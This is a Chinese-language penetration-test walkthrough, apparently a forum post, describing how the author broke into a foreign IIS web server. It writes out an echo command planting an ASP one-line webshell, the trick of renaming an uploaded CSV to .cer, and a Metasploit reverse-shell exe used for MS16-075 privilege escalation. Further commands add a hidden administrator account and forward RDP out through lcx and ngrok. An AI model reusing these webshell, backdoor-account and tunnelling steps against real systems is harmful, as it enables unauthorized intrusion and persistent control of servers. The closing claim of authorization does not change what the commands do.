原作者:05([email protected])

由于一些原因,我帮他代发文章!



IIS7.0



绝对路径: C:\inetpub\vhosts\域名\httpdocs\

通过谷歌语法 site:XXX.com inurl:aspx 发现一个子域名的文章地址 ,小弟寻思这应该就是突破口了



https://qy.xxxxxx.com/xxxx.aspx?ID=1

这,,,这TM妥妥的存在注入啊!!



直接丢sqlmap里跑就完事了!



支持堆叠注入还是DBA,那就直接osshell好了

不过后面的操作让我瞬间丢回低谷了都

nt authority\network service

网络用户权限,, 最小 的权限,,,





没事,,,,我还能echo,(先给他getshell了再说)



echo ^<%execute(request("pass"))%^>^ >>C:\\inetpub\\vhosts\\xxxxxxx\\httpdocs\\1.cer

果然,,没权限。。。。。。

不过没事,,不能灰心,必须得探测出它是没权限新建文件,还是无法增删改

试试type copy

看来应该是真的锁死权限了,,



没事,,问题不大,,我阔以进后台瞅瞅 看看有没有上传点

(利用dir功能跨目录列出主站的目录和注入出的账号密码成功进入主站后台)

啧啧啧!老外的后台就是不一样,,看都看不懂,cao,,,

没办法,,先常规入手好了,,找个上传点



,,,草,,编辑文章的地方只支持外链,, OXT

不过走到这一步小弟陷入了沉思!

我在想,先前osshell的命令之所以无法执行 是不是因为对该目录权限不够 还是因为nt authority\network service的原因所以不能执行echo,type,copy这些命令

很快,,下面的教训证实了小弟的猜想



啊哈,在添加类似友链的地方可以上传logo,,应该是个上传点了,,

然后,,

竟然没可修改权限,,

但我们如果反过来想想的话

思考:

我之所以不能通过这个上传点上传文件,是因为权限不够,那就意味着我对这个上传点所设置保存文件的路径不具备可写权限 那么 如果我在后台甚至前台重新找到一个可以上传文件至服务器的上传点的话 那么是不是就代表着我对 这个新发现的上传点所设置保存文件的路径具备可写权限呢,,然后是不是就可以通过osshell里的echo type copy 命令对那个目录getshell呢???

可以,,既然想法有了,,那我继续找上传点,,就不信没地方传了,,





在最后一个功能里找到了 上传点,,

emmmm 看样子好像还是发票的,,算了先上传一个文件试试看

啊哈!!上传成功了

不过虽然是白名单(绕不过),,不过根据之前的思路,我只需要找到这个csv的地址就OK了

emmmm,,,好像又遇到难题了,,咋获得csv地址呢。。。



发票,附件。啊哈~网站肯定是以电子邮件形式 把这些发票,附件发给客户的

那我只需要伪装成客户,,然后去邮件里找那个附件,然后在复制链接地址 那不就是csv的原地址了么???hh

话不多说,直接开搞。

啊哈 果然跟我想的一样,会把上传的文件当成附件发到客户的邮箱里,那么思路就很明确咯

先添加一个客户

然后在填写 信息 最后send!!!

然后就进邮箱看就ok

NICE!!获得csv地址

···

http://www.xxxxxxxx.com/Custoxxxx/3/619136_1.csv

···

然后现在就构造下type的语句 来给他重命名成cer**`**type

C:\inetpub\vhosts\XXXXX\httpdocs\CustXXXXXX\3\619136_1.csv > C:\inetpub\vhosts\XXXXXX\httpdocs\CustXXXXX\3\619136_1.cer**

(echo和copy和rename 都可以)

啊哈 执行成功!!

连菜刀看看!!

不过,,,,小小的网络用户权限怎么可以满足我呢,,一定要提权!!!



不多BB 先收集一波信息,,



systeminfo

emmm 两百多个补丁,,2008R2 嗯,,问题不大,,可以搞,



先奠出神站

http://waf.protego.cc/

对比一波

嗯???MS16-075 MS17-010 ,,,草,,,

可以,希望更大了 打开借来的外网VPS



启动msfconsole

然后生成一个msf的反弹exe马 丢入站点运行



获取权限后,先background把会话放入后台运行

再search ms16



输入use 8 选择攻击载荷



输入show options 查看如何设置目标

这里没想到还挺方便的 设置个会话足以





NICE 成功打到system的会话!!

加个用户 net user XNG05$ XNG05.. /add && net localgroup Administrators XNG05$ /add

不过 由于是内网原因还得把端口转发出来才能进入服务器



只能花10块钱买了ngrok来进行内网穿透了,,



先cmd查下自己ip,,

然后在ngrok官网设置



OK 现在给目标放入lcx

并执行 在shell中执行

C:\inetpub\vhosts\XXXXXXXXX\httpdocs\CustXXXXXX\1\lcx.exe -slave xxxx.ngrok.org ngrok

端口 127.0.0.1 3389

然后本机执行lcx

lcx -listen 12345 33891





然后远程桌面输入127.0.0.1:33891 即可

当当当!!!

连接成功!

原本还想进行内网畅游的,,结果授权公司说不行,,,,,,SO 文章就到这里

END